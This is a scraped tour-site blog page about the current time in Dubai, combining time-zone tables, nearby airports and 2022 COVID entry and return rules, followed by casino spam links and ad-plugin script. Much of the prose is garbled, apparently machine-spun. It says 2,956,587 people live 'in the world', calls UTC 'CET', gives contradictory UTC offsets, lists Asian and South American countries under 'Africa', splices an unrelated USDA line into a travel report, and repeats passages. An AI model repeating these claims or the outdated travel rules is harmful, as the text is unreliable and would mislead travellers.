                    <li>Dubai International Airport (DXB), Abu Dhabi International Airport (AUH), Sharjah International Airport (SHJ), Al Ain International Airport (AAN), Al Ain International Airport (ASAB), Ras Al Khaimah International Airport (RKT)</li>
                  </ul>
                  <h2>Time in Dubai, United Arab Emirates</h2>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/cg1sMk1wmsI' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <p>It is currently 6:00 a.m. (UTC) throughout the world. Dubai is located in the United Arab Emirates.</p>
                  <ul>
                    <li>X</li>
                    <li>World Time</li>
                    <li>Time Zones</li>
                    <li>Time Converter</li>
                    <li>Maps</li>
                    <li>Why 24timezones</li>
                    <li>Contact Us</li>
                    <li>Announce event</li>
                    <li>En</li>
                    <li>X</li>
                  </ul>
                  <h2>Dubai &#8211; local time right now, summer/winter time conversion dates in 2022</h2>
                  <table>
                    <tbody>
                      <tr>
                        <th>Standard time zone:</th>
                        <td>UTC/GMT +4 hours</td>
                      </tr>
                      <tr>
                        <td>No daylight saving time at the moment</td>
                      </tr>
                    </tbody>
                  </table>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/islands/what-ocean-is-near-dubai-solution.html" target="_blank" rel="nofollow" class="u8524f336083124b292f1404d3f50b820">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">What Ocean Is Near Dubai? (Solution)</span>
                    </div></a>
                  </div>
                  <h3>Location</h3>
                  <table>
                    <tbody>
                      <tr>
                        <th>Airport</th>
                        <th>IATA</th>
                        <th>ICAO</th>
                        <th>Distance to Dubai</th>
                      </tr>
                      <tr>
                        <td>Dubai World Central &#8211; Al Maktoum International Airport</td>
                        <td>DWC</td>
                        <td>OMDW</td>
                        <td>18 km</td>
                      </tr>
                      <tr>
                        <td>Dubai International Airport</td>
                        <td>DXB</td>
                        <td>OMDB</td>
                        <td>28 km</td>
                      </tr>
                      <tr>
                        <td>Sharjah International Airport</td>
                        <td>SHJ</td>
                        <td>OMSJ</td>
                        <td>45 km</td>
                      </tr>
                      <tr>
                        <td>Abu Dhabi International Airport</td>
                        <td>AUH</td>
                        <td>OMAA</td>
                        <td>87 km</td>
                      </tr>
                      <tr>
                        <td>Ras Al Khaimah International Airport</td>
                        <td>RKT</td>
                        <td>OMRK</td>
                        <td>98 km</td>
                      </tr>
                    </tbody>
                  </table>
                  <p>Copyright is valid from 2005 to 2022. 24TimeZones.com. All intellectual property rights are retained.</p>
                  <h2>Current local time in Dubai, United Arab Emirates</h2>
                  <p>In this place, Daylight Saving Time is not observed, and the clocks are set to the local time of the day.</p>
                  <h3>Time Here, Time There(Time Zone Converter)</h3>
                  <p>Interested in seeing how the time in Dubai, United Arab Emirates compares to the time in your home? We&#8217;ll assist you with converting the time from Dubai, United Arab Emirates time to your local time zone if you provide a date and time and click &#8220;Submit.&#8221; Convert time from Dubai, United Arab Emirates to any other time zone with this converter. Do you need to compare more than two locations at the same time? By registering for our World Meeting Planner, you will receive a color-coded chart comparing the time of day in Dubai, United Arab Emirates with the time of day in all of the other worldwide locations where other participants will be present.</p>
                  <h3>Put a clock on your blog!</h3>
                  <p>Dubai is the capital of the United Arab Emirates.</p>
                  <h3>Thanks For VisitingWorldTimeServer.comus</h3>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/cg1sMk1wmsIu0026t=3s' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <p>Are you preparing to make a long-distance international phone call to Dubai, United Arab Emirates? If so, read on. Is it time to start organizing a vacation or get ready for a talk or an online meeting? Is it possible to only validate the current time? We make every effort to ensure that the time and information displayed on WorldTimeServer.com is correct and up-to-date. This includes monitoring and updating information on Daylight Saving Time laws and Time Zone changes for every country, not just those that impact the United Kingdom.</p>
                  <h2>Current Local Time in Dubai, United Arab Emirates</h2>
                  <table>
                    <tbody>
                      <tr>
                        <th>Facts</th>
                      </tr>
                      <tr>
                        <th>CountryCapitalCurrencyAbu DhabiAED (Dirham)Use the currency converterInternational dialing code+971 (United Arab Emirates)How to dial to Dubai?</th>
                      </tr>
                    </tbody>
                  </table>
                  <table>
                    <tbody>
                      <tr>
                        <th>Coordinates</th>
                      </tr>
                      <tr>
                        <th>Hourly coordinatesDecimal coordinatesElevationLatitude LongitudeLatitude Longitude25.2581755.3047211 meters (36.09 feet)Calculate distance from Dubai to another city</th>
                      </tr>
                    </tbody>
                  </table>
                  <h2>Daylight Saving Time in Dubai &#8211; Time Change</h2>
                  <table>
                    <tr>
                      <th>Standard time zoneDaylight saving time (DST)UTC / GMT+4 hoursNo daylight saving time to observe in 2022</th>
                    </tr>
                  </table>
                  <h2>Popular city time zones</h2>
                  <table>
                    <tr>
                      <th>New York, NYLondonTokyoWashington DCParisBerlinMoscowAmsterdamManilaMiami, FLAtlanta, GALas Vegas, NVSeattle, WAHouston, TXBoston, MASan Francisco, CAChicago, ILLos Angeles, CAMumbaiKuala LumpurKarachiTorontoMontréalSydneyMexico CityRio de JaneiroSão PauloSingapore</th>
                      <th></th>
                    </tr>
                  </table>
                  <h2>Largest country time zones</h2>
                  <table>
                    <tr>
                      <th>IndiaAustraliaUnited StatesUnited KingdomJapanGermanyChinaFranceCanadaGhanaItalySouth AfricaSpainThailandPakistanBrazilMexicoMalaysiaKenyaAfghanistanGreeceNigeriaChileSouth KoreaUkrainePortugalMoroccoUgandaRussiaEgyptPhilippinesVietnamIndonesia</th>
                    </tr>
                  </table>
                  <h2>Popular Time Zones</h2>
                  <table>
                    <tr>
                      <th>IndiaSingaporeUnited KingdomUnited StatesAustraliaGhanaNigeriaSpain</th>
                    </tr>
                  </table>
                  <h2>Popular Cities</h2>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/rUOrEqtEW-w' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <p>Note from the editor: Coronavirus cases are increasing in number all over the world. Health experts advise that remaining at home is the most effective approach to prevent transmission until you have had your complete vaccination. The information below, which was last updated on January 18, will tell you everything you need to know if you still plan to go. (CNN) – The U.S.</p>
                  <blockquote>
                    <p>Department of Agriculture (USDA) is urging farmers to plant more crops in the coming year. You should be aware of the following if you intend to go to Dubai during the Covid-19 pandemic: 1. You should be aware of the following if you plan to travel to Dubai during the Covid-19 pandemic: 2.</p>
                  </blockquote>
                  <h3>The basics</h3>
                  <p>Since August 2020, Dubai has been available to travelers again, albeit all visitors must have sufficient health insurance and a negative Covid test before entering the country. Following being closed for 15 months, Dubai International Airport, which in 2019 was the world&#8217;s busiest airport for international travelers, will reopen its main Terminal One in June 2021 after a 15-month closure.</p>
                  <h3>What&#8217;s on offer</h3>
                  <p>People travel to Dubai to get away from it all &#8211; sun, shopping, and some of the world&#8217;s top hotels are just a few of the reasons why. This trendy combination of a city and beach trip has everything from magnificent modern architecture to glistening beaches and high-end restaurants and hotels to suit every taste. Expo 2020 Dubai, a six-month, $7-billion spectacle that will feature pavilions from across the world displaying architectural and technical innovation, will open its doors on October 1, 2021, after being postponed by the Covid disaster in 2015.</p>
                  <p>Customers of Emirates will receive complimentary admission to the expo as well as a complimentary PCR test.</p>
                  <h3>Who can go</h3>
                  <p>Except for a few exceptions, such as UAE nationals and their immediate families, passengers who have visited or transited through the following countries in the previous 14 days are not permitted entry: Botswana, the Democratic Republic of the Congo, Eswatini, Ethiopia, Kenya, Lesotho, Mozambique, Nigeria, the Republic of the Congo, South Africa, Tanzania, and Zimbabwe, among others. Passengers traveling from those countries who are not exempt must submit to obligatory PCR testing (full detailshere).</p>
                  <p>The United Arab Emirates (UAE) implemented an international travel prohibition on its residents who have not been vaccinated against Covid-19 as of January 10.</p>
                  <p>More information may be found here.</p>
                  <h3>What are the restrictions?</h3>
                  <p>The following countries are barred from entry, with the exception of UAE nationals and their immediate family members: Botswana, Democratic Republic of Congo, Eswatini, Ethiopia, Kenya, Lesotho, Mozambique, Nigeria, Republic of Congo (including South Africa), Tanzania, and Zimbabwe. There are a few exceptions, including those for UAE nationals and their immediate family members. Travelers from those countries that are exempt from the requirement to undergo PCR testing must do so at the airport (full detailshere).</p>
                  <p>A travel ban for people of the United Arab Emirates who have not been vaccinated against Covid-19 was implemented on January 10 by the country&#8217;s government.</p>
                  <p>See this page for further information.</p>
                  <h3>What&#8217;s the Covid situation?</h3>
                  <p>A travel warning for the United Arab Emirates has been elevated to Level 3- &#8220;High&#8221; by the United States, which urges its nationals to be fully vaccinated before coming to the country. As of January 18, the United Arab Emirates had documented 2,195 fatalities associated with Covid-19, with a further 20,050 new cases being reported in the previous week.</p>
                  <blockquote>
                    <p>Its immunization program has been implemented in a timely and thorough manner. According to the John Hopkins Coronavirus Resource Center, more than 94 percent of the population has now received a complete vaccination regimen.</p>
                  </blockquote>
                  <h3>What can visitors expect</h3>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/rUOrEqtEW-wu0026t=1353s' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <p>The wearing of masks and maintaining a two-meter social distance are mandatory, with the exception of restaurants, cafés, offices, workplaces, gyms, shopping malls, beaches, and public and entertainment parks, where a one-meter regulation is in effect, and entertainment parks. Except when exercising, eating or drinking, and when in a barbershop or salon or when traveling in a car with individuals from the same family, or when traveling alone, you must wear an airborne mask when outside. At addition, hotels are now authorized to be completely booked, and live entertainment and activities are permitted in restaurants, cafés, and shopping centers.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/islands/how-tall-is-the-burj-dubai-perfect-answer.html" target="_blank" rel="nofollow" class="u592b5db1f91416fad51d1de15eeea46d">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">How Tall Is The Burj Dubai? (Perfect answer)</span>
                    </div></a>
                  </div>
                  <h3>Useful links</h3>
                  <p>Masks must be worn at all times, and a two-meter social distance must be maintained in all areas except restaurants, cafés, offices, workplaces, gyms, shopping malls, beaches, public parks, and entertainment parks, where a one-meter regulation is in effect. Except when exercising, eating or drinking, and when in a barbershop or salon or when traveling in a car with individuals from the same family, or when traveling alone, you must wear an airborne mask when outside. At addition, hotels are now authorized to be completely booked, and live entertainment and activities are permitted in restaurants, cafes, and shopping centers.</p>
                  <h2>Tourists travelling to, from and through Dubai</h2>
                  <p>When passengers arrive at Dubai International Airport from one of the following countries, they will be asked to undergo another COVID-19 PCR test. Africa: Afghanistan, Algeria, Angola, Argentina, Azerbaijan, Bangladesh, Bosnia and Herzegovina, Brazil, Botswana, Burundi, Cameroon, Chad, Chile, Democratic Republic of the Congo, Djibouti, Egypt, Eritrea, Eswatini, Ethiopia, Georgia, Ghana, Guinea, India, Iran, Iraq, Ivory Coast, Jordan, Kenya, Kyrgyzstan,Lebanon, Lesotho, Liberi It is mandatory that you remain in your hotel or apartment until you receive the results of your test if it is administered at an airport.</p>
                  <p>If the test results are positive, you will be obliged to undergo isolation and adhere to the rules set forth by the Dubai Health Authority.</p>
                  <h2>Current local time in Dubai, United Arab Emirates &#8211; what time is it in Dubai United Arab Emirates</h2>
                  <table>
                    <tbody>
                      <tr>
                        <td></td>
                      </tr>
                      <tr>
                        <td>Wednesday, 09 Feb 2022 03:40 PM</td>
                      </tr>
                      <tr>
                        <td>Standard Time Zone:GMT/UTC + 04:00 hour</td>
                      </tr>
                      <tr>
                        <td>Daylight Saving Time:DST not applied</td>
                      </tr>
                      <tr>
                        <td>Dubai. Map of location</td>
                      </tr>
                      <tr>
                        <td>See other cities ofUnited Arab Emirates</td>
                      </tr>
                      <tr>
                        <td>View travel resources forDubai</td>
                      </tr>
                    </tbody>
                  </table>
                  <table>
                    <tr>
                      <td>DST- Daylight Saving Time (Summer Time)GMT- Greenwich Mean TimeUTC- Coordinated Universal Time</td>
                    </tr>
                  </table>
                  <ul>
                    <li>SLOTXO</li>
                    <li>SLOTBAR888</li>
                    <li>CANADIAN CASINOHEX</li>
                    <li>UK CASINO GAP</li>
                    <li>NON STOP CASINO UK</li>
                    <li>NON GAMSTOP BETS</li>
                    <li>NO MINIMUM DEPOSIT CASINO UK</li>
                    <li>CASINO UTAN LICENS</li>
                  </ul>
                  <p>From 1894 until the present, the history of the world&#8217;s standard time zone charts is documented. History of Daylight Saving Time (DST)/Summer Time in each nation from 1916 to the current day From 1844 until the present, the International Date Line has been traced through history. During a journey above New York, the plane WestJet 2773 passes in front of the setting sun. Maps of TimeZones in Different Regions Sections and Time Lines</p>World Forex Trading Hours mapshows the current open, closed, holiday statusWorld Stock Markets map shows the current open, closed, holiday status5G Commercial Network &#8211; 5G World Coverage Map4G LTE World MapWorld Time Zones super microfiber travel towel.Perfect for World Travelers, International Employees, Students, Beach Lovers. Sale $19.99Sale $19.99Sale $19.99
                  <table></table>
                  <h2>Current Local Time in Dubai, United Arab Emirates: Date, time zone, time difference &#038; time change</h2>
                  <p>Wednesday is a working day (February 9, 2022)</p>
                  <h2>Time Zone: UTC+4</h2>In this time zone there isno Daylight Saving Timein use.
                  <table></table>
                  <h2>Time Zone Converter (Time Difference Calculator)</h2>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/I5lJjyYewWo' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <p>Comparing the local time of two timezones, nations, or cities throughout the world is a common practice.</p>
                  <h2>Time Difference to major World Cities</h2>
                  <p>The time is 6:57 a.m. local time.</p>
                  <h3>Sunset</h3>
                  <p>Local time is 6:57 a.m.</p>
                  <h2>City information</h2>
                  <ul>
                    <li>Map of Dubai</li>
                    <li>Other names</li>
                    <li>Countrytime zone</li>
                    <li>Population</li>
                    <li>Other information</li>
                  </ul>
                  <h4>Alternative names</h4>
                  <ul>
                    <li>Tupai, Dibai, Dibay, Doubayi, Dubaj, Dubajo, Dubajus, Dubay, Dubayy, Dubaj, Dubajo, Dubajus, Ehmirat Dubaj, Fort Dabei, Dibai, Dibay, Doubayi, Dubai, Dubai City, Dubai emiraat, Dubaija, Dubaj, Dubajo, Dubajus, Dubay, Dubayy, Dubaj, Dubajs</li>
                  </ul>
                  <h4>Country</h4>
                  <p>Dubai is a city located in the United Arab Emirates (UAE).</p>
                  <h4>Time Zone</h4>
                  <p>The time zone in question is known as Asia/Dubai.</p>
                  <h4>Population</h4>
                  <p>There are 2,956,587 people in the world.</p>
                  <h2>Major cities in the vicinity of Dubai, United Arab Emirates</h2>
                  <p>The time zone in Dubai is UTC +04:00 or +04:00.</p>
                  <h2>Daylight saving time (DST) changes in Dubai</h2>
                  <p>Time in Dubai is -04:00 UTC or +04:00 IST</p>
                  <h2>Sunrise and sunset time for Dubai</h2>
                  <p>When the Earth completes one full revolution around its axis, a solar day is measured in hours and minutes, and it is equivalent to 24 hours in duration. The Earth&#8217;s rotation on its axis causes the passage of time to be divided into day and night. Another effect of this rotation is that, while traveling from West to East by 15 degrees, local solar time rises by one hour. Most people utilize official local time, which is usually always different from solar time, in their daily lives. The whole area of the Earth has been split into time zones.</p>
                  <ul>
                    <li>The borders of time zones are frequently drawn along the lines of nation or administrative borders.</li>
                    <li>There are other instances in which the time zone difference between two nearby time zones is 30 or 45 minutes.</li>
                    <li>Time zones are frequently separated into a few time zones in countries whose territory runs from West to East by a large distance such as Russia, the United States, Canada, and Brazil, among others.</li>
                    <li>Coordinated Universal Time (UTC), often known as Coordinated Universal Time (CET), is the reference point for determining time zone offsets.</li>
                    <li>Time zone offsets from Coordinated Universal Time (UTC) range from UTC-12:00 to UTC+14:00.</li>
                    <li>The time zone offsets from Coordinated Universal Time (UTC) in these nations vary twice a year.</li>
                  </ul>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/islands/how-much-do-dubai-citizens-get-paid-perfect-answer.html" target="_blank" rel="nofollow" class="uba1c63b122bc5774a645d116b8bd5111">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">How Much Do Dubai Citizens Get Paid? (Perfect answer)</span>
                    </div></a>
                  </div>
                  <h2>United Arab Emirates Travel Advisory</h2>
                  <p>Because to COVID-19, it is not recommended that you travel to the United Arab Emirates. Because of the potential of missile or drone attacks, travelers should rethink their plans. Before you plan any overseas trip, make sure you read the COVID-19page from the Department of State. As a result of COVID-19, the Centers for Disease Control and Prevention (CDC) has issued a Level 4 Travel Health Notice, meaning that the virus has reached an extremely high level in the country. If you have had a full course of COVID-19 vaccination using an FDA-approved vaccine, your chances of getting the virus and experiencing severe symptoms may be reduced.</p>
                  <p>More information about COVID-19, as well as associated limitations and circumstances in the United Arab Emirates, may be found on the Embassy&#8217;s COVID-19 webpage.</p>
                  <p>persons and interests continues to be a source of severe worry.</p>
                  <p>Recent missile and drone assaults on inhabited areas and civilian infrastructure have been particularly damaging.</p>
                  <blockquote>
                    <p>For further information, inhabitants of the United States should reference the Prohibitions, Restrictions, and Notices of the Federal Aviation Administration. Read the information on the country&#8217;s website. If you intend to travel to the United Arab Emirates, you should know that:</p>
                  </blockquote>
                  <ul>
                    <li>Because to COVID-19, it is not recommended that you travel to the UAE. In light of the possibility of missile or drone attacks, travelers should reevaluate their plans to travel. Before you plan any overseas trip, be sure to review the COVID-19 page from the Department of State. A Level 4 Travel Health Notice has been issued by the Centers for Disease Control and Prevention (CDC) owing to COVID-19, indicating a very high level of COVID-19 in the nation. If you are completely immunized with an FDA-approved vaccine, your chances of catching COVID-19 and having severe symptoms may be reduced. Review the CDC&#8217;s particular advice for travelers who are both vaccinated and unvaccinated before making any foreign plans. For additional information about COVID-19 and the limits and conditions that apply in the United Arab Emirates, please see the Embassy&#8217;s COVID-19 web page. Ongoing, grave concerns have been raised about the risk of assaults on American persons and interests in the Gulf and Arabian Peninsula. Militant organizations operating in Yemen have indicated their intention to launch missile and drone attacks against its neighbors, especially the United Arab Emirates. Attacks on inhabited areas and civilian infrastructure have been carried out by missiles and drones in recent months. The Federal Aviation Administration (FAA) has issued an advisory Notice to Airmen (NOTAM) and/or a Special Federal Aviation Regulation (SFR) in response to dangers to civil aviation operations in the Persian Gulf and Gulf of Oman region, which includes the United Arab Emirates (SFAR). The Prohibitions, Restrictions, and Notices section of the Federal Aviation Administration&#8217;s website provides further information. Read the information on the country&#8217;s website. You should consider the following if you plan to visit the United Arab Emirates –</li>
                  </ul>
                  <p>Last Update: This version has been reissued with updated security information.</p>
                  <h2>Can I go to Dubai? Rules for travelling from the UK</h2>
                  <p>Travelers may be asked to undergo a PCR test upon arrival in Dubai, depending on the nation from where they are traveling. For the most up-to-date list of countries, see the Emirates Airline website. You may also be selected to participate in a random PCR test upon arrival, regardless of where you are traveling from. If you are asked to participate in a PCR test, you may be required to remain in quarantine until the findings are verified (although, as mentioned, in January 2022, we were asked to take a further test at Dubai Airport but were not asked to quarantine until the result was confirmed).</p>
                  <h2>What do I need to do when travelling back to the UK from Dubai?</h2>
                  <p>Travelers who have received vaccinations must still undergo a day-two Covid test (either lateral flow or PCR) within 48 hours of returning to the United Kingdom. The exam must be registered, and you will need the registration number in order to complete your Passenger Locator Form in order to re-enter the United Kingdom after your absence. If the PCR test results in a positive result, you must isolate yourself for five days, or longer if the test results continue to be positive. If the lateral flow test is positive, a PCR test must be performed to confirm the result.</p>
                  <p>on Friday, February 11, 2022, vaccinated travelers will no longer be required to schedule a day-two lateral flow or PCR test; instead, they will just need to complete a Passenger Locator Form before returning to the United Kingdom.</p>
                  <p>When the process begins at 4 a.m.</p>
                  <p>More information may be found on the UK government&#8217;s website.</p>
                  <h2>What happened with Dubai&#8217;s travel status previous to this?</h2>
                  <p>Visitors who have received vaccinations must still undergo a day-two Covid test (either lateral flow or PCR) within 48 hours of returning to the United Kingdom, despite having received their vaccinations. A Passenger Locator Form for re-entry into the United Kingdom must be completed, and you will require the registration number in order to do so. You must isolate for five days if the PCR test is positive, or longer if the test is positive for a third time. PCR testing is required to validate the presence of lateral flow if it is found.</p>
                  <p>on February 11, 2022, they will no longer be required to schedule a day-two lateral flow or PCR test; instead, they will only be required to complete a Passenger Locator Form before returning to the United Kingdom.</p>
                  <p>The process will remain the same for those who are not considered fully vaccinated starting at 4 a.m.</p>
                  <blockquote>
                    <p>More information may be found on the UK government&#8217;s official website.</p>
                  </blockquote>
                  <h2>Will Dubai go back on the red list?</h2>
                  <div class="flat_pm_end"></div>
                </div>
                <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
                  <h2 class="screen-reader-text">Post navigation</h2>
                  <div class="nav-links">
                    <div class="nav-previous">
                      <a href="/islands/how-large-is-dubai-solution-found.html" rel="prev">How Large Is Dubai? (Solution found)</a>
                    </div>
                    <div class="nav-next">
                      <a href="/islands/what-is-the-currency-of-uae-dubai-best-solution.html" rel="next">What Is The Currency Of Uae Dubai? (Best solution)</a>
                    </div>
                  </div>
                </nav>
                <div id="comments" class="comments-area">
                  <div class="comment-form-wrap">
                    <div id="respond" class="comment-respond">
                      <h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/islands/what-is-it-in-dubai-right-now-perfect-answer.html#respond" style="display:none;">Cancel reply</a></small></h3>
                      <form action="https://northtours.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                        <p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p>
                        <p>
                        <textarea placeholder="Your Comment Here ..." id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>
                        <p class="comment-form-author"><input placeholder="Name" id="author" name="author" type="text" value="" size="30"></p>
                        <p class="comment-form-email"><input placeholder="Email*" id="email" name="email" type="text" value="" size="30"></p>
                        <p class="comment-form-url"><input placeholder="Website" id="url" name="url" type="text" value="" size="30"></p>
                        <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
                        <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type='hidden' name='comment_post_ID' value='1339' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'></p>
                      </form>
                    </div>
                  </div>
                </div>
              </article>
            </div>
          </main>
        </div>
      </div>
    </div>
    <footer id="colophon" class="site-footer" role="contentinfo">
      <div class="copyrights">
        <div class="container">
          <nav id="footer-links" class="footer-navigation default-menustyle" role="navigation">
            <ul id="menu-bottom_menu" class="footer-menu">
              <li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766">
                <a href="/our-privacy-policy">Our privacy policy</a>
              </li>
              <li id="menu-item-767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767">
                <a href="/cookie-agreement">Cookie agreement</a>
              </li>
              <li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768">
                <a href="/author">Author</a>
              </li>
            </ul>
          </nav>
          <div class="site-info">
            &copy; Best Desert Safari Dubai 2023 &bull; ThemeCountry Powered by WordPress
          </div>
        </div>
      </div>
    </footer><span class="back-to-top"><i class="fa fa-angle-up" aria-hidden="true"></i></span>
  </div>
  <script type="application/ld+json">
  {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"webpage","@id":"https:\/\/northtours.net\/islands\/what-is-it-in-dubai-right-now-perfect-answer.html"},"publisher":{"@type":"organization","name":"Best Desert Safari Dubai","logo":{"@type":"ImageObject","url":"","width":"","height":""}},"author":{"@type":"person","name":"Anderson Belone"},"datePublished":"2022-02-13T19:35:34+03:00","dateModified":"2022-02-13T19:35:34+03:00","name":"What Is It In Dubai Right Now? (Perfect answer)","headline":"What Is It In Dubai Right Now? (Perfect answer)","description":"The current temperature in Dubai right now is 77\u00b0F (25\u00b0C). Current wind speed is estimated at 3 mph (light air). It is blowing from north-northeast. How many hours are we behind Dubai? If you live in United States and you want to call a friend in Dubai, United Arab Emirates, you can try calling them [&hellip;]"}
  </script> 
  <script type='text/javascript' id='wp-postratings-js-extra'>


  /* <![CDATA[ */
  var ratingsL10n = {"plugin_url":"https:\/\/northtours.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/northtours.net\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
  var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/wp-postratings/js/postratings-js.js' id='wp-postratings-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/basepress/js/navigation.js' id='basepress-navigation-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/basepress/js/skip-link-focus-fix.js' id='basepress-skip-link-focus-fix-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/basepress/js/script.js' id='basepress-script-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new 